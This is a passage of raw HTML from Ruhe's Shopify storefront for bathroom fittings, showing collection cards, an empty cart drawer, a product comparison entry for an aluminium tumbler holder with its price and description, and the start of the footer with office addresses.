      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/showers" class="card-link text-current">Showers</a></p><a href="/collections/showers" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.35s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/shower-drain-channel" aria-label="Shower Drain Channels" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=400 320w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=575 460w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=750 600w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=875 700w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1000 800w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/shower-drain-channel" class="card-link text-current">Shower Drain Channels</a></p><a href="/collections/shower-drain-channel" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.42s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/faucets" aria-label="Faucets" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=400 320w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=575 460w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=750 600w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=875 700w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1000 800w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/faucets" class="card-link text-current">Faucets</a></p><a href="/collections/faucets" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.49s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/plumbing-fittings" aria-label="Plumbing Fittings" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=400 320w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=575 460w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=750 600w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=875 700w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1000 800w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/plumbing-fittings" class="card-link text-current">Plumbing Fittings</a></p><a href="/collections/plumbing-fittings" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.56s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/bath-accessories" aria-label="Bath Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=400 320w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=575 460w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=750 600w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=875 700w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1000 800w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/bath-accessories" class="card-link text-current">Bath Accessories</a></p><a href="/collections/bath-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.63s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/ptmt" aria-label="PTMT" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=400 320w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=575 460w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=750 600w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=875 700w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1000 800w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/ptmt" class="card-link text-current">PTMT</a></p><a href="/collections/ptmt" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.7s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/toilet-accessories" aria-label="Toilet Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=400 320w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=575 460w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=750 600w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=875 700w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1000 800w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/toilet-accessories" class="card-link text-current">Toilet Accessories</a></p><a href="/collections/toilet-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          
</ul>
    </div></div><div class="slider-nav absolute top-middle end next slider-nav--show-on-hover no-hover-hidden hidden md:block no-js-hidden">
            <button type="button" class="slider-nav__btn tap-target btn btn--primary has-ltr-icon" name="next" aria-controls="slider-template--21486290010332__collection-list">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
            <button type="button" class="slider-nav__btn tap-target btn prev btn--primary has-ltr-icon" name="prev" aria-controls="slider-template--21486290010332__collection-list">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          </div></div>
    </carousel-slider></div>
</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21486290796764__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/cart-items.aio.min.css?v=184029344461804825951768815732" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/137/assets/cart-drawer.aio.min.js?v=599764374352238521768815731" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/137/assets/cart-note.aio.min.js?v=45960268683856525521768815733" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21486290796764__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare"><div data-compare-key="compare-image" class="compare-col compare-col--medium compare-col--8007526482140" ><div class="media relative" style="padding-top: 100.0%;">
              <img data-srcset="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=640 640w, //ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=800 800w"
                   src="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=640"
                   loading="lazy"
                   class="img-fit"
                   width="1200"
                   height="1200"
                   alt="Ember Tumbler Holder (Space Aluminium)">
            </div></div><div data-compare-key="compare-vendor" class="compare-col compare-col--medium compare-col--8007526482140" >
          <span class="product-vendor">
            RUHE Solutions Pvt. Ltd.
          </span>
        </div><div data-compare-key="compare-title" class="compare-col compare-col--medium compare-col--8007526482140" >
          <h2 class="product-title h5 mb-0">Ember Tumbler Holder (Space Aluminium) - by Ruhe</h2>
        </div><div data-compare-key="compare-price" class="compare-col compare-col--medium compare-col--8007526482140" >
          <div class="product-price">
            <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,023.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,573.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

          </div>
        </div><div data-compare-key="compare-description" class="compare-col rte compare-col--medium compare-col--8007526482140" ><p><b>Ruhe Ember Tumbler Holder,</b><b> a smart combination of light-weight and strong aluminium and glass bathroom accessory that helps you organise your self-care tools like toothbrush, Paste, Razor.</b></p>
 <p data-mce-fragment="1"><b data-mce-fragment="1">Also referred to as :</b>Â Bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, toothpaste stand, toothpaste and brush holder, toothbrush holder set, toothbrush holder wall, bathroom tumbler, brush stand <span data-mce-fragment="1">aluminium</span>, brush and paste holder, latest tumbler holder, toothbrush stand aluminium, designer toothbrush holder,Â manufacturer, supplier, dealer.</p>
 <p><b>Material &amp; Finish</b></p>
 <ul>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Tumbler HolderÂ is manufactured in </span><b>high-grade Space Aluminium</b> <span style="font-weight: 400;">with </span><span style="font-weight: 400;">non-corrosive, scratch-proof and rust-resistant qualities.</span>
 </li>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Beautiful and contemporary</span><b> Black Matte Finish</b><span style="font-weight: 400;"> that complements modern bathroom decor.</span>
 </li>
 <li style="font-weight: 400;">
 <b>Long-lasting durability</b><span style="font-weight: 400;"> as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.</span>
 </li>
 </ul>
 <p><b>Application</b></p>
 <ul>
 <li style="font-weight: 400;"><span style="font-weight: 400;">Â These tumbler holders can be installed besides washbasins to store self-care tools.</span></li>
 </ul>
 <p><b>FunctioningÂ </b></p>
 <ul>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">The Tumbler is a </span><b>removable cup </b><span style="font-weight: 400;">which is mostly used to store daily hygiene maintenance products and can be used as a mouthwash cup, it comes with a hole to drain out accumulated water.</span>
 </li>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Â The Tumbler Holder are sturdy and have a </span><b>good load bearing capacity</b><span style="font-weight: 400;">, making them unbreakable.</span>
 </li>
 </ul>
 <p><b>Highlights</b></p>
 <ul>
 <li style="font-weight: 400;">
 <b>Hassle free maintenance.</b><span style="font-weight: 400;"> Clean with a soft cloth, avoid using harsh chemicals or strong detergents</span>
 </li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">Eco-friendly and reusable packagingÂ </span></li>
 <li style="font-weight: 400;">
 <b>100% Made in India </b><span style="font-weight: 400;">Toothbrush Holder</span>
 </li>
 <li style="font-weight: 400;"><b>One year WarrantyÂ </b></li>
 </ul>
 <p><b>Accessories Included</b></p>
 <ul>
 <li style="font-weight: 400;"><span style="font-weight: 400;">1 Tumbler HolderÂ </span></li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">2 ScrewsÂ </span></li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">2 PVC Dowels (Gitti)</span></li>
 </ul>
</div><div data-compare-key="compare-variants" class="compare-col compare-col--medium compare-col--8007526482140 compare-col--8007526482140--variants" ></div><div data-compare-key="compare-actions" class="compare-col compare-col--medium compare-col--8007526482140 compare-col--8007526482140--actions" >
    <a href="/products/ember-tumbler-holder-space-aluminium-by-ruhe" class="btn btn--primary btn--compare-view w-full">
      View product
    </a>

    <button class="link text-sm mt-4 w-full js-compare-col-remove" data-product-id="8007526482140">
      Remove
    </button>
  </div>
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21486290731228__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/footer.aio.min.css?v=87674587542595672741768815750" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" 